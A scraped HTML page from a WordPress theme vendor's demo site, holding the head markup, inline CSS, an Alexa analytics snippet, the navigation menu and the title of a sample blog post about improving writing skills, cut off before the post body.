

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/
body_size: 64779
content:
<!Doctype html>
<html lang="en-US" >
<head>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"3bdJv1zDGU20kU", domain:"weblizar.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=3bdJv1zDGU20kU" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" href="http://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2019/01/thumbnail-2-copy.jpg" /> 
    <title>What are some techniques for improving my writing expertise? &#8211; Nineteen  Premium Theme</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Nineteen  Premium Theme &raquo; Feed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nineteen  Premium Theme &raquo; Comments Feed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nineteen  Premium Theme &raquo; What are some techniques for improving my writing expertise? Comments Feed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.weblizar.com%2Fnineteen-premium-wordpress-theme%2Fblog%2Fwhat-are-some-techniques-for-improving-my-writing-expertise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.weblizar.com%2Fnineteen-premium-wordpress-theme%2Fblog%2Fwhat-are-some-techniques-for-improving-my-writing-expertise%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/maxmegamenu/style.css?ver=619af1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C800%257COpen%2BSans%3A400%2C600%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='wl-main-style-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/main_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wl-responsive-js-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/animations.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-5.8.1-css' href='//use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/swiper-4.2.0.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nineteen-subscriber-js-extra">
/* <![CDATA[ */
var ajax_subscriber = {"ajax_url":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-admin/admin-ajax.php","subscriber_nonce":"8b4b542c8d"};
//# sourceURL=nineteen-subscriber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/plugins/nineteen-premium-extension-new/public/js/subscriber-ajax.js?ver=6.9" id="nineteen-subscriber-js"></script>
<link rel="https://api.w.org/" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-json/wp/v2/posts/896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/" />
<link rel='shortlink' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/?p=896' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.service-content .service-title a {
    text-decoration: none;
}
.service-content a:hover {
    text-decoration: none;
}
.our_portfolio .gallery-cont a {
    text-decoration: none;
}
.page-id-1347  a.nav-link i.caret {
    margin-left: 10px;
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: #fff;
    border-style: solid;
    border-width: 5px 6px 6px 5px;
    border-top-color: #000;
    margin-top: 13px;
}
.page-id-1341 .heading_center .section-description {
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none;
}

.page-id-1343 .blog_post .section-title span {
    margin-left: 90px;
    color: #fff;
}
.page-id-1343 .mini_subscribe {
    margin-top: 100px;
}
.page-id-1341 .home-about .section-title {
    color: #fff;
}
.page-id-1341 .gft-2 .gallery-cont {
    padding: 10px;
}
.page-id-1341 nav.navbar.navbar-expand-sm {
    background-color: transparent;
}
@media(min-width:1200px){
.page-id-1343	.navbar.navbar-expand-sm {
    background-color: transparent;
}
.menu-item-has-children .nav-link::after{display:none;}
	.gallery-clm img {
    width: 100%;
    height: 240px;
}
.page-id-1341	.our-clients .swiper-slide {
    width: 260px !important;
}
	.sw-inner-cont {
    margin-left: -25%;
    width: 60%;
}
.page-id-1347 .blog-clm img {
    height: 230px;
}
}

@media (max-width: 480px){
.page-id-1343 .slide__text {
       width: 76%;
    bottom: 10%;
	    padding: 0 15px;
}
.page-id-1343	.home_slider h1.title {
    font-size: 21px;
}
.page-id-1343	.home_slider p.caption {
    font-size: 14px;
}
.page-id-1343 .section-description {
    line-height: 30px;
		font-size: 3vh;
	}
.page-id-1343	.portfolio-tabs.nav-pills .nav-link.active, .page-id-1343  .portfolio-tabs.nav-pills .nav-link, .page-id-1343  .portfolio-tabs.nav-pills.show>.nav-link {
    border-radius: 42px;
    padding: 7px 13px;
    text-transform: uppercase;
    font-size: 15px;
    color: #333;
    background-color: transparent;
    transition: 0.5s;
    display: block;
    text-decoration: none;
    min-width: 80px;
    text-align: center;
}
.page-id-1343 .blog_post	h2 {
    font-size: 22px;
}
.page-id-1347 .space-b-40 {
    padding-bottom: 0;
}
.page-id-1347 .space-t-40 {
    padding-top: 0;
}
.page-id-1347 .about-text p {
    margin-top: 0;
}
.page-id-1347 	.about_img {
    margin-top: 0;
}
.page-id-1347  .space-60 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.page-id-1347	.portfolio-tabs .nav-link {
		margin: 0;}
.page-id-1347		.space {
    padding-top: 50px;
    padding-bottom: 50px;
}
.page-id-1347		.section-description {
    font-weight: 300;
    font-size: 17px;
    line-height: 26px;
}
	.page-id-1347 .home_header_banner nav.navbar.navbar-expand-sm {
    padding: 0;
}
	.page-id-1347 .home-portfolio	.text-right {
    text-align: center;
    margin-top: 30px;
}
	.page-id-1347	.col-md-7.portfolio-col-img {
    padding: 0 10px 21px 35px;
}
.page-id-1347	.home-portfolio-col-inner {
    text-align: center;
}
	.page-id-1347	.col-md-5.home-portfolio-col {
    -webkit-order: 2;
    order: 2;
}
	.page-id-1347	.col-md-7.portfolio-col-img.pic.animate.fadeInLeft {
    -webkit-order: 1;
    order: 1;
}
	.page-id-1341	.service-content:hover {
    transform: scale(1.1);
}
.page-id-1347 .home-portfolio	.margin-80 {
    height: 0;
}
.page-id-1347	.home-portfolio	.section-heading {
    padding-bottom: 20px;
}
.page-id-1343	.row {
    margin: 0 !important;
}
}
body {
    padding: 0;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular post-template-default single single-post postid-896 single-format-standard wp-theme-nineteen-premium-new" >

<!--header-part-->
		<div id="page-anim-preloader">
        <div class="page_preloader-inner content-center">
            <div class="loader">
            </div>
        </div>
    </div>
<div class="header_banner header_banner_page clearfix">
    <header>
        <!--navbar-->
        <nav class="navbar navbar-expand-sm animate " data-anim-type="fadeInLeft" data-anim-delay="400">
            <div class="container navbar-containernt animate " data-anim-type="fadeInRight" data-anim-delay="400">
                <!-- Brand -->
                                <a class="navbar-brand" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme">
                    <img src="http://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2019/06/Untitled-1.png" alt="Nineteen  Premium Theme" class="img-fluid">
                </a>
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon fa fa-bars"> </span>
                </button>

                <!-- Links -->
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
             
                    <ul id="menu-demo-menu" class="navbar-nav nav justify-content-center"><li id="menu-item-532" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-532 dropdown"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/">Home <i class="caret"></i> </a> 
<ul class="dropdown-menu">
	<li id="menu-item-1358" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/home2/">Home2</a></li>
	<li id="menu-item-1357" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/home3/">Home3</a></li>
	<li id="menu-item-1356" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/home-4/">Home4</a></li>
</ul>
</li>
<li id="menu-item-1226" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/about-us/">About Us</a></li>
<li id="menu-item-1227" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/service/">Service</a></li>
<li id="menu-item-1216" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216 dropdown"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery/">Gallery <i class="caret"></i> </a> 
<ul class="dropdown-menu">
	<li id="menu-item-1219" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery-two-column/">Gallery Two Column</a></li>
	<li id="menu-item-1218" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery-three-column/">Gallery Three Column</a></li>
	<li id="menu-item-1217" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery-full-width/">Gallery Full Width</a></li>
</ul>
</li>
<li id="menu-item-1225" class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1225 dropdown"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/">Blog <i class="caret"></i> </a> 
<ul class="dropdown-menu">
	<li id="menu-item-1222" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-two-column/">Blog Two Column</a></li>
	<li id="menu-item-1223" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-right-sidebar/">Blog Right Sidebar</a></li>
	<li id="menu-item-1224" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-left-sidebar/">Blog Left Sidebar</a></li>
	<li id="menu-item-1221" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-full-width/">Blog Full Width</a></li>
</ul>
</li>
<li id="menu-item-1220" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/contact-us/">Contact Us</a></li>
</ul>
                    <form method="get" id="searchform" action="https://demo.weblizar.com/nineteen-premium-wordpress-theme/">
	<div class="float-right head_feedbck flex-row">
	    <div class="select_lng search-focus">
	        <div class="search_form flex-row">
	            <a href="#"><i class="fa fa-search"> </i> </a>
	            <input type="text" class="search-hover" name="s" id="s" placeholder="search here...">
	        </div>
	    </div>
	</div>
</form>                </div>
            </div>
        </nav>
        <!--close-navbar-->
        <div class="hd-bnar bg_1" style="background-image: url(http://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2018/12/place-of-work-women-3346613_1920.jpg)">
            <div class="margin-60 "> </div>
            <div class="page-title content-center ">
                <div class="page-title-iiner">
                    <h1>  
                        What are some techniques for improving my writing expertise?  
                    </h1>
                </div>
            </div>
        </div>
    </header>
</div>
<!--blogo-page-cont-->
<div class="page-blog main-container">
    <div class="margin-100">  </div>
    <div class="blog-post-all container animate" data-anim-type="fadeInLeft" data-anim-delay="400">
        <!--blogo-post-->
        <div class="row blog-single">
                        <div class="col-md-8">
                <div class="blog-post-img ">
                                        <div class="blog-post col">
                        <h1>What are some techniques for improving my writing expertise?</h1>
